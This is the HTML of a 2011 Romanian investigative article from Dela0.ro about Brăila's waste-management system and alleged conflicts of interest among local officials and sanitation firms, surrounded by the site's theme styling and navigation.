    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #714b3a;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #714b3a;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(113, 75, 58, 0.1);
    }

    
    .post .td-post-header .entry-title {
        color: #2b2b2b;
    }
    .td_module_15 .entry-title a {
        color: #2b2b2b;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #714b3a;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #2d2d2d;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #714b3a;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #714b3a;
    }
    



    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:titillium-web-v6-latin-ext_latin-regular;
	font-size:17px;
	line-height:21px;
	font-weight:600;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 21px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    
    .td_module_wrap .td-post-author-name a {
        font-family:fira-sans-v8-latin-ext_latin-regular;
	
    }
    
    .td-post-date .entry-date {
        font-family:titillium-web-v6-latin-ext_latin-regular;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:karma-v8-latin-ext-regular;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:titillium-web-v6-latin-ext_latin-regular;
	
    }
    
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:titillium-web-v6-latin-ext_latin-regular;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:titillium-web-v6-latin-ext_latin-regular;
	font-size:17px;
	line-height:21px;
	
    }


    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:karma-v8-latin-ext-regular;
	font-size:19px;
	line-height:21px;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:fira-sans-v8-latin-ext_latin-regular;
	
	}
    
    .td_module_14 .td-module-title {
    	font-size:20px;
	line-height:30px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
    .td_module_18 .td-module-title {
    	font-size:30px;
	font-weight:normal;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:fira-sans-v8-latin-ext_latin-regular;
	
	}
    
    .td_module_mx18 .td-module-title {
    	font-family:karma-v8-latin-ext-regular;
	font-size:17px;
	line-height:21px;
	
    }
    
    .td_module_mx23 .td-module-title {
    	font-family:fira-sans-v8-latin-ext_latin-regular;
	font-size:34px;
	line-height:44px;
	font-weight:900;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:fira-sans-v8-latin-ext_latin-regular;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:fira-sans-v8-latin-ext_latin-regular;
	font-size:46px;
	line-height:46px;
	font-style:normal;
	font-weight:900;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:fira-sans-v8-latin-ext_latin-regular;
	font-size:46px;
	line-height:46px;
	font-weight:900;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:karma-v8-latin-ext-regular;
	font-size:21px;
	line-height:26px;
	font-weight:300;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:karma-v8-latin-ext-regular;
	font-size:21px;
	line-height:25px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:titillium-web-v6-latin-ext_latin-regular;
	font-size:21px;
	line-height:25px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:titillium-web-v6-latin-ext_latin-regular;
	font-size:21px;
	line-height:25px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-post-content li {
        font-family:karma-v8-latin-ext-regular;
	
    }
    
    .td-post-content h1 {
        font-family:titillium-web-v6-latin-ext_latin-regular;
	font-size:48px;
	line-height:55px;
	
    }
    
    .td-post-content h2 {
        font-family:titillium-web-v6-latin-ext_latin-regular;
	
    }
    
    .td-post-content h3 {
        font-family:titillium-web-v6-latin-ext_latin-regular;
	
    }
    
    .td-post-content h4 {
        font-family:titillium-web-v6-latin-ext_latin-regular;
	
    }
    
    .td-post-content h5 {
        font-family:titillium-web-v6-latin-ext_latin-regular;
	
    }
    
    .td-post-content h6 {
        font-family:titillium-web-v6-latin-ext_latin-regular;
	
    }
    
    
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:titillium-web-v6-latin-ext_latin-regular;
	font-size:15px;
	font-style:italic;
	font-weight:500;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:titillium-web-v6-latin-ext_latin-regular;
	font-size:15px;
	font-style:italic;
	font-weight:500;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-size:17px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:titillium-web-v6-latin-ext_latin-regular;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:titillium-web-v6-latin-ext_latin-regular;
	font-size:26px;
	line-height:29px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:titillium-web-v6-latin-ext_latin-regular;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->



<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #714b3a;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #714b3a;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #714b3a;
                }
                .tdm-btn-style1 {
					background-color: #714b3a;
				}
				.tdm-btn-style2:before {
				    border-color: #714b3a;
				}
				.tdm-btn-style2 {
				    color: #714b3a;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #714b3a;
                    -moz-box-shadow: 0 2px 16px #714b3a;
                    box-shadow: 0 2px 16px #714b3a;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #714b3a;
                    -moz-box-shadow: 0 4px 26px #714b3a;
                    box-shadow: 0 4px 26px #714b3a;
				}
</style>

	<style id="tdw-css-placeholder"></style></style></head>

<body class="post-template-default single single-post postid-34 single-format-standard td-standard-pack nu-e-domle-nicio-chiftea global-block-template-1 single_template_9 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Dela0.ro/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dela0_docs/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/rodela0" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/dela0" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-meniu1-container"><ul id="menu-meniu1" class="td-mobile-main-menu"><li id="menu-item-8780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-8780"><a href="https://beta.dela0.ro/category/marota/">Marota</a></li>
<li id="menu-item-8385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8385"><a href="https://beta.dela0.ro/acasa/obiectiv-dela0-docs/">OBIECTIV| Dela0 Docs</a></li>
<li id="menu-item-3184" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3184"><a href="https://beta.dela0.ro/category/in-profunzime/">În profunzime</a></li>
<li id="menu-item-3185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3185"><a href="https://beta.dela0.ro/category/interviuri-si-figuri/">Interviuri &#038; figuri</a></li>
<li id="menu-item-3646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3646"><a href="https://beta.dela0.ro/acasa/dela0-cine-suntem/">Despre noi</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Conectare</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Bine ati venit!</span>Conecteaza-te la contul tau</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>numele dvs de utilizator</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>parola dvs</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="AUTENTIFICAȚI-VĂ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">V-ați uitat parola?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://beta.dela0.ro/acasa/dela0-cine-suntem/" rel="privacy-policy">Cine suntem</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperare parola</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recuperați-vă parola</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>adresa dvs de email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Trimiteți-mi parola">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://beta.dela0.ro/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 12
-->


<div class="td-header-wrap td-header-style-12 ">
    
	<div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="https://beta.dela0.ro/">
            <picture><source   type="image/webp" data-srcset="https://beta.dela0.ro/wp-content/uploads/2019/10/dela0_logo_highrez_bg_inchis-300x97.png.webp"><img class="td-retina-data lazyload" data-retina="https://beta.dela0.ro/wp-content/uploads/2019/10/dela0_logo_highrez_bg_inchis-300x97.png" src="[data-uri]" alt="Dela0.ro" title="Dela0.ro" data-eio="p" data-src="https://beta.dela0.ro/wp-content/uploads/2019/10/dela0_logo_highrez_bg_inchis-300x97.png" decoding="async" data-eio-rwidth="300" data-eio-rheight="97" /></picture><noscript><img class="td-retina-data" data-retina="https://beta.dela0.ro/wp-content/uploads/2019/10/dela0_logo_highrez_bg_inchis-300x97.png" src="https://beta.dela0.ro/wp-content/uploads/2019/10/dela0_logo_highrez_bg_inchis-300x97.png" alt="Dela0.ro" title="Dela0.ro" data-eio="l" /></noscript>
            <span class="td-visual-hidden">Dela0</span>
        </a>
        </div>
    <div class="menu-meniu1-container"><ul id="menu-meniu1-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-8780"><a href="https://beta.dela0.ro/category/marota/">Marota</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8385"><a href="https://beta.dela0.ro/acasa/obiectiv-dela0-docs/">OBIECTIV| Dela0 Docs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-3184"><a href="https://beta.dela0.ro/category/in-profunzime/">În profunzime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3185"><a href="https://beta.dela0.ro/category/interviuri-si-figuri/">Interviuri &#038; figuri</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-3646"><a href="https://beta.dela0.ro/acasa/dela0-cine-suntem/">Despre noi</a></li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Dela0.ro/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dela0_docs/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/rodela0" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/dela0" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div>
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
			</div>
		</div>
	</div>

	<div class="td-header-top-menu-full td-container-wrap td_stretch_container">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://beta.dela0.ro/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-meniu2" class="top-header-menu"><li id="menu-item-3187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-3187"><a href="https://beta.dela0.ro/category/recomandari/">Recomandările Dela0.ro</a></li>
<li id="menu-item-3190" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3190"><a href="https://beta.dela0.ro/category/pixul-cu-mina/">Pixul cu mină</a></li>
<li id="menu-item-3189" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3189"><a href="https://beta.dela0.ro/category/pe-scurt/">Pe scurt</a></li>
</ul></div></div>



            </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Conectare</div>
                            <div class="td-login-panel-descr">Bine ați venit! Autentificați-vă in contul dvs</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>numele dvs de utilizator</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>parola dvs</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://beta.dela0.ro/acasa/dela0-cine-suntem/" rel="privacy-policy">Cine suntem</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperare parola</div>
                            <div class="td-login-panel-descr">Recuperați-vă parola</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>adresa dvs de email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">O parola va fi trimisă pe adresa dvs de email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                		</div>
	</div>

            <div class="td-header-header-full td-banner-wrap-full td-container-wrap td_stretch_container">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1_019 td_block_template_1">
<style>
/* custom css */
.tdi_1_019.td-a-rec{
					text-align: center;
				}.tdi_1_019 .td-element-style{
					z-index: -1;
				}.tdi_1_019.td-a-rec-img{
				    text-align: left;
				}.tdi_1_019.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1_019.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div class="td-visible-desktop">
 	<div id="adoceanroyiokckgixq"></div>
	
</div>
<div class="td-visible-tablet-landscape">
	<div id="adoceanroyiokckgixq"></div>
	
</div>
<div class="td-visible-tablet-portrait">
	<div id="adoceanroyiokckgixq"></div>

	
</div>
<div class="td-visible-phone">
	<div id="adoceanroyiokckgixq"></div>
	 
</div></div>
</div>                </div>
            </div>
        </div>
    </div>
            </div>

            
<article id="post-34" class="td-post-template-9 post-34 post type-post status-publish format-standard has-post-thumbnail hentry category-in-profunzime td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-container">
        <div class="td-crumb-container"></div>
        <div class="td-post-featured-video">
            <div class="td-post-featured-image"><img width="611" height="472" class="entry-thumb lazyload" src="[data-uri]"  sizes="(-webkit-min-device-pixel-ratio: 2) 1222px, (min-resolution: 192dpi) 1222px, 611px" alt="" title="danapostol" data-src="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2011/12/danapostol.jpg?resize=611%2C472&ssl=1" decoding="async" data-srcset="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2011/12/danapostol.jpg?resize=611%2C472&#038;ssl=1 611w, https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2011/12/danapostol.jpg?resize=611%2C472&#038;ssl=1 1222w" data-eio-rwidth="611" data-eio-rheight="472" /><noscript><img width="611" height="472" class="entry-thumb" src="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2011/12/danapostol.jpg?resize=611%2C472&ssl=1" srcset="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2011/12/danapostol.jpg?resize=611%2C472&#038;ssl=1 611w, https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2011/12/danapostol.jpg?resize=611%2C472&#038;ssl=1 1222w" sizes="(-webkit-min-device-pixel-ratio: 2) 1222px, (min-resolution: 192dpi) 1222px, 611px" alt="" title="danapostol" data-eio="l" /></noscript></div>        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content" role="main">
                        <div class="td-ss-main-content">
                                <div class="td-post-header">

        <ul class="td-category"><li class="entry-category"><a  href="https://beta.dela0.ro/category/in-profunzime/">În profunzime</a></li></ul>
        <header class="td-post-title">
            <h1 class="entry-title">&#8222;Nu e, dom’le, nicio chiftea!&#8221;</h1>

                            <p class="td-post-sub-title">Despre sistemul de management a gunoaielor din Braila nu poate fi spus decat ca ignora toate obiectivele strategiei nationale in domeniu. Practic, tot ce se colecteaza de la populatie ajunge la groapa de gunoi construita de firma unui fost prefect, intr-o schema care a stabilit un tarif lunar de salubritate de 6.7 lei, fixat prin hotarare de consiliu local, si il distribuie „parinteste” din buzunarul cetateanului catre operatorii privati.</p>
            

            <div class="td-module-meta-info">
                <div class="td-post-author-name multiple-authors"><div class="td-author-by">un text de</div><a href="https://beta.dela0.ro//author/vlad-stoicescu">Vlad Stoicescu,</a><a href="https://beta.dela0.ro//author/oana-dan">Oana Dan</a><div class="td-author-line"> - </div></div>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2011-12-15T15:28:12+03:00" >15 decembrie 2011</time></span>                <div class="td-post-comments"><a href="https://beta.dela0.ro/nu-e-domle-nicio-chiftea/#comments"><i class="td-icon-comments"></i>2</a></div>                            </div>
        </header>


    </div>

    

    <div class="td-post-content tagdiv-type">

        <p>Managementul deseurilor la Braila poate fi sintetizat in doua cuvinte: Dan Apostol. Nu ati auzit pana acum de acest domn, joaca rolul unui discret director de primarie, consilier judetean si membru PSD – calitate pe care si-o declina, in mod bizar, tocmai in era internetului, cand memoria scurta a apartenentei politice se trateaza printr-un click –, intr-un film pe care il produce si il regizeaza, nu inainte de a scrie scenariul si a organiza castingul.</p>
<p>Un Sergiu Nicolaescu al gunoaielor, Apostol conduce Serviciul de Utilitate Publica, Administrare si Gospodarire Locala (SUPAGL) din 2007 si a fost reconfirmat recent in functie de Primaria Braila, pentru ca si-ar fi indeplinit „indicii de perfomanta asumati”. Indicii nu au nicio legatura cu managementul deseurilor, capitol la care Primaria Braila, prin delegatul sau Dan Apostol, a picat toate examenele.</p>
<p>Mai putin cel al sustinerii cauzei salubristilor care isi fac treaba, in ciuda &#8222;dificultatilor financiare majore&#8221; si a &#8222;cetatenilor needucati&#8221;. Intr-un raspuns oficial remis la solicitarea Dela0.ro, primaria sustine ca sunt 120 de containere de colectare selectiva in tot orasul. Realitatea de la fata locului pare departe de aceasta cifra: daca sunt vreo 30 de containere instalate prin primavara, iar din aprilie stau neatinse. O recunosc chiar operatorii, care sustin ca n-au cum sa valorifice deseurile colectate pe fractii si, prin urmare, prefera sa le lase in containere.</p>
<p>&nbsp;</p>
<p><strong>Empatie parinteasca</strong></p>
<p>Ca un adevarat tata, Dan Apostol e empatic cu dificultatile intampinate de cele trei firme de salubritate care si-au impartit Braila – RER Ecologic, Brai-Cata si ECO SA (unde Consiliul Local Braila este actionar majoritar). A fost pe rand director la doua dintre cele trei firme care opereaza In Braila – Brai-Cata si RER –, dar se lauda cu echidistanta in decizii.</p>
<p>Griji nu isi face prea multe, a auzit ceva de tintele europene, dar nu il intereseaza subiectul, intrebandu-se retoric daca Romania este in UE. Oricum planurile lui includ o pensie linistita in Turcia, unde ii place cum este servit. Pana atunci duce un trai bonom la vila din Varsatura, comuna Chiscani, la iesirea din orasul Braila – o zona unde potentatii orasului si-au ridicat case mari si colorate.</p>
<ul>
<li><a href="https://beta.dela0.ro/blog/2011/11/24/casablanca-romanesc-o-afacere-esuata-la-galati/" target="_blank" rel="noopener"><strong>Primul episod al campaniei investigheaza proiectul ISPA de la Galati</strong></a></li>
<li><a href="https://beta.dela0.ro/blog/2011/11/30/la-un-depozit-ecologic-ciorile-mor-de-foame/" target="_blank" rel="noopener"><strong>Al doilea episod desluseste cateva din dedesubturile implementarii masurii ISPA la Bacau</strong></a></li>
<li><strong><strong><a href="https://beta.dela0.ro/blog/2011/12/07/jocuri-murdare-de-a-master-planul/" target="_blank" rel="noopener">Al treilea episod investigheaza afacerile de familie si jocul de-a master planul din Buzau</a></strong></strong></li>
</ul>
<p>Nici macar pe hartie lucrurile nu arata decent la Braila, „salvarea” fiind fostul prefect PSD Mihai Manea care a pornit in urma cu un deceniu o afacere – Tracon – cu depozite ecologice, pe care a extins-o in Sibiu si Constanta. Astazi, Manea s-a mutat cu arme si bagaje la malul Marii Negre si face afaceri mari cu deputatul social-democrat Eduard Martin, mai cunoscut ca nas de botez al copilului lui Silviu Prigoana.</p>
<p>Practic, prin afacerea Tracon, cazuta ca o pleasca din cer din „intuitia” lui Manea, Braila a bifat obiectivul numit depozit de deseuri conform. In rest, despre sistemul de management a gunoaielor din Braila nu poate fi spus decat ca ignora toate obiectivele strategiei nationale in domeniu.</p>
<p>Tot ce se colecteaza de la populatie ajunge la groapa de gunoi a Tracon (care taxeaza cu putin peste 45 de lei tona de deseuri), intr-o schema care a stabilit un tarif lunar de salubritate de 6.7 lei, fixat prin hotarare de consiliu local, si il distribuie „parinteste” din buzunarul cetateanului catre operatorii privati. Despre statii de sortare si compostare nici nu poate fi vorba. Apostol se recuza cand vine vorba de orice fel investitii, se plange ca nu sunt bani, ca firmele de salubritate sunt amarate si ca, in general, sa lucrezi in domeniu „nu e nicio chiftea”.</p>
<p>&nbsp;</p>
<p><strong>Un baiat extraordinar</strong></p>
<p>Seful Garzii de Mediu din Galati, Mihai Turcu (membru PDL), prieten bun cu Dan Apostol – care il eticheteaza drept un „baiat extraordinar” – nu pare sa fie de aceeasi parere. O &#8222;chiftea&#8221; tot trebuie sa fie, din moment ce controleaza din umbra societatea Brai-Cata, lucru confirmat de apropiati ai comisarului.</p>
<p>In 2002, Turcu aducea la Braila trei italieni care aveau majoritatea in firma – Raffaele Esposito, Rosario Raneri si Ernesto Nudo –, acestia retragandu-se in 2008 si cedand pachetul de 51% firmei Urban SA din Ramnicu Valcea. Aceeasi care asigura serviciul de salubritate si in sectorul 6 din Bucuresti condus de pedelistul Cristian Poteras.</p>
<p>Desi nu apare printre actionari, Miahi Turcu controleaza 25% din Brai-Cata prin Silviu Daniel Alexandru, un tanar de 32 de ani plantat la varful unei suveici de relatii personale. Barbatul e fiul Ilincai Alexandru, la randul ei fosta colega de facultate si prietena buna cu Costela Lungu, partenera de viata si de business a lui Mihai Turcu, dupa cum ne-a declarat o sursa din randul expertilor contabili locali care le cunoaste pe cele doua. Mihai Turcu si Costela Lungu sunt asociati si in firma Diplomat International, care este actionar minoritar la firma RER Ecologic (detalii <strong><a href="http://dela0.ro/numarat-cantarit-impartit-cateva-bazaconii-si-o-afacere-esuata-la-Galati" target="_blank" rel="noopener">aici</a></strong>).</p>
